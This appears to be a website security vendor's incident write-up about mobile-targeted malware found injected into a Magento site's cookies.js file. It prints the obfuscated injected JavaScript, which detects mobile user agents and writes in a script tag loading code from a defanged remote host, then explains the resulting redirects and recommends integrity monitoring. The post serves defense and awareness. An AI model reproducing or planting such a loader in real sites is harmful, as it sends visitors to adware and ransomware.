A mobile malware is a malicious software that targets mobile/smartphones, tablets and similar devices. The attacks may vary from fatal damage to the OS (bricking) to leakage of sensitive and personal information, such as credit card, saved passwords, pictures and much more.
With the constant growth of mobile users, attackers are focusing their efforts on developing malware targeting those devices. In this article, we’ll describe how we detected an interesting attack against an ecommerce platform.
During an Incident Response investigation, we identified a malicious code in a Magento installation located at the “./js/mage/cookies.js” file. Here is the snippet:
var _$_f51c = ["userAgent", "vendor", "opera", "test", "substr", "<script type="text/javascript" src="hxxp://Malicious-URL-REMOVED.com/odessa/?md2"></script>", "write"];function isMobile() { var _0x1CF01 = (navigator[_$_f51c[0]] || navigator[_$_f51c[1]] || window[_$_f51c[2]]); if (/android.+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|symbian|treo|up.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i [_$_f51c[3]](_0x1CF01) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(di|rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i [_$_f51c[3]](_0x1CF01[_$_f51c[4]](0, 4))) { return true }; return false}if (isMobile() === true) { document[_$_f51c[6]](_$_f51c[5])}
The function isMobile() checks if the visitor is using any of the predefined list of smartphones/tablets and if it matches, the user will be redirected to other malicious websites.

These other websites will prompt to install third-party software that claims to clean or speed up mobile devices, toolbars, adware or even worse, malicious URLs distributing ransomware that will lock the device and hold it hostage until you an X amount of money is paid to the attacker via bitcoin.

Depending on the attacker’s campaign, they may also redirect visitors or potential buyers to competitor websites, therefore causing a huge impact on the site owner’s revenue. Keep in mind that these attacks are not limited to Magento websites only as it may target WordPress, Joomla, OpenCart, Prestashop, and different other platforms.
To detect and prevent these issues, we highly recommend having a File Integrity Monitoring System in place and clean backups of your files/database. If your environment happens to be compromised, you’d be able to identify and promptly restore the files preventing any further damages to your online presence and SEO.
Feel free to contact us if you are experiencing a similar issue or if you have any other security concerns.